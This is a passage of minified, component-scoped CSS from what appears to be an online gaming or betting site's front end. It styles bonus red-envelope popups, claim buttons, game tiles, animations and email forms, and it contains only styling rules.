.btn-custom .text-wrap[data-v-53d10dfc]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-53d10dfc]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-53d10dfc .5s 1}@keyframes gelatine-53d10dfc{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-53d10dfc]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-53d10dfc]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-53d10dfc]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-53d10dfc]{font-weight:700!important}.btnYellow[data-v-53d10dfc],.btnYellow[data-v-53d10dfc]:focus,.btnYellow[data-v-53d10dfc]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-53d10dfc]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-53d10dfc]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-53d10dfc]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-53d10dfc]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-53d10dfc]{font-weight:700}.flexStart[data-v-53d10dfc]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-53d10dfc]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-53d10dfc]{margin-bottom:24px}[data-v-53d10dfc] .phone_verify_wrap{z-index:20000!important}.wrapper[data-v-53d10dfc]{position:fixed;top:0;bottom:0;left:0;right:0;z-index:12999}.wrapper .UI-mask[data-v-53d10dfc]{position:absolute;width:100%;height:100%;background-color:rgba(11,12,15,.8)}.wrapper .mt10[data-v-53d10dfc]{margin-top:10px!important}.wrapper .bold700[data-v-53d10dfc]{font-weight:700!important}.wrapper .welfare-code[data-v-53d10dfc]{position:absolute;left:50%;top:47%;transform:translate(-50%,-50%);width:320px;height:390px;padding-top:142px;background:url(../../../cdn/tus5r4v1F/img/welfare-code-bg.a6faa7a1.png) no-repeat 50%/100% 100%}.wrapper .welfare-code .welfare-main[data-v-53d10dfc]{display:flex;align-items:center;height:80px;padding:0 30px;line-height:1.3;text-align:center;font-size:16px;color:#f08f4a}.wrapper .welfare-code .receive-btn[data-v-53d10dfc]{overflow:hidden;width:70px;height:70px;margin:20px auto;border-radius:50%;box-shadow:0 0 20px #ed4035;background:url(../../../cdn/tus5r4v1F/img/receive-btn.68d0f78b.png) no-repeat 50%/100% 100%;cursor:pointer}.wrapper .welfare-code .welfare-link[data-v-53d10dfc]{display:flex;align-items:center;height:56px;padding:10px 20px;text-align:center;font-size:13px;text-decoration:underline;color:#fdb77a;cursor:pointer}.wrapper .welfare-code .close[data-v-53d10dfc]{right:0;cursor:pointer}.wrapper .content[data-v-53d10dfc]{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:400px;height:480px;background:url(../../../cdn/tus5r4v1F/img/open.3928bf4a.png) no-repeat;background-size:100% 100%;display:flex;flex-direction:column;align-items:center;padding-top:200px}.wrapper .content .coinRight[data-v-53d10dfc]{width:72px;height:53px;position:absolute;right:0;top:109px}.wrapper .content .coin[data-v-53d10dfc]{width:76px;height:68px;position:absolute;left:0;bottom:98px}.wrapper .content.redbag[data-v-53d10dfc]{width:400px;height:480px;background:url(../../../cdn/tus5r4v1F/img/notOpen.8f8b13c2.png) no-repeat;background-size:100% 100%;padding-top:190px}.wrapper .content.redbag .txt[data-v-53d10dfc]{color:#fff7dd;text-align:center;font-family:PingFang SC;font-size:32px;font-style:normal;font-weight:600;line-height:150%;letter-spacing:.64px;width:266px}.wrapper .content.redbag .button_box[data-v-53d10dfc]{position:absolute;bottom:16px}.wrapper .content.redbag .button_list[data-v-53d10dfc]{display:flex;flex-direction:row}.wrapper .content.redbag .button_list .succuss[data-v-53d10dfc]{display:flex;flex-direction:row;width:100%;margin-top:95px}.wrapper .content.redbag .button_list .succuss .go_game[data-v-53d10dfc]{display:flex;padding:12px 24px;justify-content:center;align-items:center;gap:8px;flex:1 0 0;border-radius:12px;font-family:HYYaKuHeiW;font-size:20px;font-style:normal;font-weight:400;line-height:200%;letter-spacing:.4px;border-radius:100px;width:272px;height:60px;background:url(../../../cdn/tus5r4v1F/img/claim.f4148660.png) no-repeat;background-size:100% 100%}.wrapper .content.redbagReceived .title1[data-v-53d10dfc]{color:#d33835;text-align:center;font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:600;margin-top:0;margin-bottom:8px}.wrapper .content.redbagReceived .amount[data-v-53d10dfc]{color:#ca4a00;text-align:center;font-family:Microsoft YaHei;font-size:40px;font-style:normal;font-weight:700;line-height:100%}.wrapper .content.redbagReceived .amount span[data-v-53d10dfc]{text-align:center;font-family:PingFang SC;font-size:24px;font-style:normal;font-weight:600}.wrapper .content.redbagReceived .txt1[data-v-53d10dfc],.wrapper .content.redbagReceived .txt2[data-v-53d10dfc]{color:#d33835;text-align:center;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400}.wrapper .content.redbagReceived .txt2[data-v-53d10dfc]{width:200px;line-height:150%;margin-top:0}.wrapper .content.redbagReceived .txt2 span[data-v-53d10dfc]{text-decoration:underline;cursor:pointer}.wrapper .content.redbagReceived .button_list[data-v-53d10dfc]{display:flex;justify-content:center;align-items:center;position:absolute;bottom:24px}.wrapper .content.redbagReceived .button_list .iknow[data-v-53d10dfc]{width:132px;height:60px;line-height:48px;border-radius:12px!important;color:hsla(0,0%,100%,.6);font-size:14px;font-weight:700;cursor:pointer;background:url(../../../cdn/tus5r4v1F/img/iknow.9b9aacc8.png) no-repeat;background-size:100% 100%}.wrapper .content.redbagReceived .button_list .go_game[data-v-53d10dfc]{width:132px;height:60px;line-height:48px;border-radius:12px;margin-left:16px;background:url(../../../cdn/tus5r4v1F/img/goGame.4604d3a8.png) no-repeat;background-size:100% 100%}.wrapper .content .title[data-v-53d10dfc]{width:100%;text-align:center;font-size:20px;color:#fff;text-shadow:0 2px 2px rgba(117,0,16,.6);margin-top:180px}.wrapper .content .desc[data-v-53d10dfc]{color:#d33835;text-align:center;font-family:PingFang SC;font-size:16px;font-style:normal;font-weight:600;line-height:100%}.wrapper .content .desc.bold700[data-v-53d10dfc]{color:#ca4a00;font-weight:700;font-size:32px}.wrapper .content .descMoney[data-v-53d10dfc]{color:#ca4a00;text-align:center;font-family:Microsoft YaHei;font-size:40px;font-style:normal;font-weight:700;line-height:100%}.wrapper .content .descMoney .currency[data-v-53d10dfc]{text-align:center;font-family:PingFang SC;font-size:24px;font-style:normal;font-weight:600;margin-left:-8px}.wrapper .content .descMoney.ticket[data-v-53d10dfc]{display:flex;justify-content:center;align-items:center;flex-direction:column;flex-wrap:nowrap}.wrapper .content .getPromo[data-v-53d10dfc]{width:100%;display:flex;justify-content:center;position:absolute;bottom:24px}.wrapper .content .getPromo .img[data-v-53d10dfc]{width:272px;height:60px;background:url(../../../cdn/tus5r4v1F/img/claim.f4148660.png) no-repeat;background-size:100% 100%;cursor:pointer;text-align:center}.wrapper .content .getPromo .img span[data-v-53d10dfc]{display:inline-block;width:80%;font-size:24px;line-height:28px;font-weight:600;margin-top:15px;color:#da550c}.wrapper .content .getPromo .img2[data-v-53d10dfc]{width:272px;height:60px;background:url(../../../cdn/tus5r4v1F/img/iknow.9b9aacc8.png) no-repeat 50%;background-size:auto 100%;cursor:pointer;text-align:center}.wrapper .content .getPromo .img2 span[data-v-53d10dfc]{display:inline-block;width:80%;font-size:24px;line-height:28px;font-weight:600;margin-top:15px;color:#da550c}.wrapper .content .flow[data-v-53d10dfc]{line-height:120%;width:260px;margin-top:0;color:#d33835;text-align:center;font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:150%}.wrapper .content .flow span[data-v-53d10dfc]{text-decoration:underline;cursor:pointer}.wrapper .content .remark[data-v-53d10dfc]{margin-top:8px;width:272px;height:36px;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.wrapper .content .cs[data-v-53d10dfc],.wrapper .content .remark[data-v-53d10dfc]{color:#3e1800;font-family:PingFang SC;font-weight:regular;font-size:12px;line-height:1.5;letter-spacing:0;text-align:center}.wrapper .content .cs[data-v-53d10dfc]{position:absolute;bottom:110px}.wrapper .content .cs span[data-v-53d10dfc]{text-decoration:underline;cursor:pointer}.wrapper .firt_text[data-v-53d10dfc]{color:#000;font-size:14px;margin-top:30px}.wrapper .firt_text .contact[data-v-53d10dfc],.wrapper .page_desc[data-v-53d10dfc]{text-decoration:underline;color:#f9d694;cursor:pointer}.wrapper .page_desc[data-v-53d10dfc]{margin-top:15px}.wrapper .received[data-v-53d10dfc]{width:311px;height:195px;border-radius:16px;border:1px solid rgba(162,177,216,.2);background:linear-gradient(118.9deg,rgba(58,64,76,.4),rgba(42,45,52,.4)),rgba(71,83,101,.1490196078)!important;-webkit-backdrop-filter:blur(25px)!important;backdrop-filter:blur(25px)!important;border:.02667rem solid rgba(162,177,216,.2)!important;box-sizing:border-box!important;padding:24px}.wrapper .received .received-top[data-v-53d10dfc]{width:100%;text-align:center}.wrapper .received .received-top .top-amount[data-v-53d10dfc]{font-family:MicrosoftYaHei-Bold;font-size:36px;color:#fff7dd;letter-spacing:0;text-align:center;font-weight:700;margin-bottom:16px}.wrapper .received .received-top .top-amount .currency[data-v-53d10dfc]{font-size:14px;font-weight:400}.wrapper .received .received-top .top-desc[data-v-53d10dfc]{font-size:14px;color:#fff7dd;letter-spacing:0;line-height:24px;color:var(--white-w-90,hsla(0,0%,100%,.9));text-align:center;font-family:PingFang SC;font-size:20px;font-style:normal;font-weight:600;margin-bottom:24px}.wrapper .received .received-top .content_desc[data-v-53d10dfc]{color:var(--white-w-80,hsla(0,0%,100%,.8));text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:400;margin-bottom:24px}.wrapper .received .button_list[data-v-53d10dfc]{display:flex;justify-content:center;align-items:center}.wrapper .received .button_list .iknow[data-v-53d10dfc]{color:var(--white-w-60,hsla(0,0%,100%,.6));background:var(--white-w-5,hsla(0,0%,100%,.05));margin-right:8px}.wrapper .received .button_list .go_game[data-v-53d10dfc],.wrapper .received .button_list .iknow[data-v-53d10dfc]{width:123px;height:48px;display:flex;justify-content:center;align-items:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:600;border-radius:12px;cursor:pointer}.wrapper .received .button_list .go_game[data-v-53d10dfc]{color:var(--font-text,#633100);line-height:24px;background:var(--main-color-enable-dark-bright,linear-gradient(90deg,#e2b271,#f6d99d))}.wrapper .received .button_list[data-v-53d10dfc]{position:absolute;bottom:24px}.wrapper .received .new_close[data-v-53d10dfc]{position:absolute;right:18px;top:18px}.wrapper .received .received-bottom[data-v-53d10dfc]{width:100%;margin-top:70px;text-align:center}.wrapper .received .received-bottom .bottom-desc[data-v-53d10dfc]{font-size:14px;color:#eee1ca;text-align:center}.wrapper .received .received-bottom .show_need_bts[data-v-53d10dfc]{opacity:0}.wrapper .received .received-bottom .go-home[data-v-53d10dfc]{display:inline-block;background:#f9d694;border-radius:20px;line-height:40px;width:156px;font-size:16px;color:#e10528;text-align:center;margin-top:20px;cursor:pointer;font-weight:400}.wrapper .received .recdived-desc[data-v-53d10dfc]{color:#000;font-size:14px;margin-top:16px;text-decoration:none;cursor:pointer}.wrapper .received .close[data-v-53d10dfc]{right:-10px;top:32px;cursor:pointer}.wrapper .close[data-v-53d10dfc]{position:absolute;width:34px;height:34px;right:-10px;top:40px;background:url(../../../cdn/tus5r4v1F/img/Close_new.0de6f6ef.svg) no-repeat;background-size:100% 100%;cursor:pointer}.wrapper .coinAnimation[data-v-53d10dfc]{animation:bounce-down-53d10dfc 1.8s linear infinite}.wrapper .coinAnimationUp[data-v-53d10dfc]{animation:bounce-up-53d10dfc 1.8s linear infinite}@keyframes bounce-down-53d10dfc{25%{transform:translateY(-4px)}50%,to{transform:translateY(0)}75%{transform:translateY(4px)}}@keyframes bounce-up-53d10dfc{25%{transform:translateY(4px)}50%,to{transform:translateY(0)}75%{transform:translateY(-4px)}}.font-family-dinbold[data-v-87243886]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-87243886]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-87243886]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-87243886]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-87243886]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-87243886{0%{top:0}to{top:100%}}.font-yellow[data-v-87243886]{color:#ffc378}.font-blue[data-v-87243886]{color:#7cacff}.font-green[data-v-87243886]{color:#45c9a5}.font-orange[data-v-87243886]{color:#eb6060}.font-yellow2[data-v-87243886]{color:#f5c71d}.font-vs[data-v-87243886]{color:#d69c75}.mb-0[data-v-87243886]{margin-bottom:0}.mt-20[data-v-87243886]{margin-top:20px}.overflow[data-v-87243886]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-87243886]{cursor:pointer}.flex-between[data-v-87243886]{display:flex;justify-content:space-between}.active-btn[data-v-87243886]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-87243886]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-87243886]{padding-top:5px}.cell-border>div small[data-v-87243886]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-87243886]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-87243886]{color:#018fff}.font-linear[data-v-87243886]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-87243886]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-87243886]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-87243886]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-87243886]:after,.anim-btn[data-v-87243886]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-87243886]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-87243886]:hover:after,.anim-btn[data-v-87243886]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-87243886]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-87243886]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-87243886]{border-radius:4.8px}.anim-game-warp .overlay[data-v-87243886]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-87243886]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-87243886]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-87243886]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-87243886]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-87243886]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-87243886]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-87243886 .5s 1}@keyframes gelatine-87243886{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-87243886]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-87243886]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-87243886]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-87243886]{font-weight:700!important}.btnYellow[data-v-87243886],.btnYellow[data-v-87243886]:focus,.btnYellow[data-v-87243886]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-87243886]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-87243886]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-87243886]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-87243886]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-87243886]{font-weight:700}.flexStart[data-v-87243886]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-87243886]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-87243886]{margin-bottom:24px}.footerSlot[data-v-87243886]{display:flex;justify-content:space-between;align-items:center;flex-direction:row;flex-wrap:nowrap}.footerSlot .toEmail[data-v-87243886]{font-size:12px;margin:8px 0 24px;text-decoration:underline;cursor:pointer}.footerSlot .toService[data-v-87243886]{color:hsla(0,0%,100%,.6);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:150%;margin:8px 0 24px}.font-family-dinbold[data-v-83f45108]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-83f45108]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-83f45108]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-83f45108]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-83f45108]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-83f45108{0%{top:0}to{top:100%}}.font-yellow[data-v-83f45108]{color:#ffc378}.font-blue[data-v-83f45108]{color:#7cacff}.font-green[data-v-83f45108]{color:#45c9a5}.font-orange[data-v-83f45108]{color:#eb6060}.font-yellow2[data-v-83f45108]{color:#f5c71d}.font-vs[data-v-83f45108]{color:#d69c75}.mb-0[data-v-83f45108]{margin-bottom:0}.mt-20[data-v-83f45108]{margin-top:20px}.overflow[data-v-83f45108]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-83f45108]{cursor:pointer}.flex-between[data-v-83f45108]{display:flex;justify-content:space-between}.active-btn[data-v-83f45108]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-83f45108]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-83f45108]{padding-top:5px}.cell-border>div small[data-v-83f45108]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-83f45108]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-83f45108]{color:#018fff}.font-linear[data-v-83f45108]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-83f45108]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-83f45108]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-83f45108]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-83f45108]:after,.anim-btn[data-v-83f45108]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-83f45108]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-83f45108]:hover:after,.anim-btn[data-v-83f45108]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-83f45108]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-83f45108]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-83f45108]{border-radius:4.8px}.anim-game-warp .overlay[data-v-83f45108]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-83f45108]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-83f45108]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-83f45108]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-83f45108]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-83f45108]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-83f45108]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-83f45108 .5s 1}@keyframes gelatine-83f45108{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-83f45108]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-83f45108]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-83f45108]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-83f45108]{font-weight:700!important}.btnYellow[data-v-83f45108],.btnYellow[data-v-83f45108]:focus,.btnYellow[data-v-83f45108]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-83f45108]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-83f45108]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-83f45108]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-83f45108]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-83f45108]{font-weight:700}.flexStart[data-v-83f45108]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-83f45108]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-83f45108]{margin-bottom:24px}.safe-dialog[data-v-83f45108]{display:flex;align-items:center;justify-content:center}.emailForm[data-v-83f45108]{padding:24px}.emailForm .toggle[data-v-83f45108]{text-decoration:underline;width:100%;display:flex;justify-content:flex-end;align-items:center;flex-direction:row;flex-wrap:nowrap;cursor:pointer;margin-top:-12px;color:var(--White-W-90,hsla(0,0%,100%,.9))}.emailForm .emilNotice[data-v-83f45108]{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:nowrap;margin-top:24px;color:hsla(0,0%,100%,.9)}[data-v-83f45108] .el-dialog{margin-top:0!important;margin-bottom:0!important;max-height:100vh;overflow:auto}[data-v-83f45108] .el-dialog__header{color:#fff;font-family:PingFang SC;font-weight:600;font-size:16px;margin-bottom:0}.font-family-dinbold[data-v-39e9da73]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-39e9da73]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-39e9da73]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-39e9da73]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-39e9da73]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-39e9da73{0%{top:0}to{top:100%}}.font-yellow[data-v-39e9da73]{color:#ffc378}.font-blue[data-v-39e9da73]{color:#7cacff}.font-green[data-v-39e9da73]{color:#45c9a5}.font-orange[data-v-39e9da73]{color:#eb6060}.font-yellow2[data-v-39e9da73]{color:#f5c71d}.font-vs[data-v-39e9da73]{color:#d69c75}.mb-0[data-v-39e9da73]{margin-bottom:0}.mt-20[data-v-39e9da73]{margin-top:20px}.overflow[data-v-39e9da73]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-39e9da73]{cursor:pointer}.flex-between[data-v-39e9da73]{display:flex;justify-content:space-between}.active-btn[data-v-39e9da73]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-39e9da73]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-39e9da73]{padding-top:5px}.cell-border>div small[data-v-39e9da73]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-39e9da73]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-39e9da73]{color:#018fff}.font-linear[data-v-39e9da73]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-39e9da73]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-39e9da73]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-39e9da73]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-39e9da73]:after,.anim-btn[data-v-39e9da73]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-39e9da73]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-39e9da73]:hover:after,.anim-btn[data-v-39e9da73]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-39e9da73]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-39e9da73]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-39e9da73]{border-radius:4.8px}.anim-game-warp .overlay[data-v-39e9da73]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-39e9da73]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-39e9da73]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-39e9da73]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-39e9da73]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-39e9da73]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-39e9da73]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-39e9da73 .5s 1}@keyframes 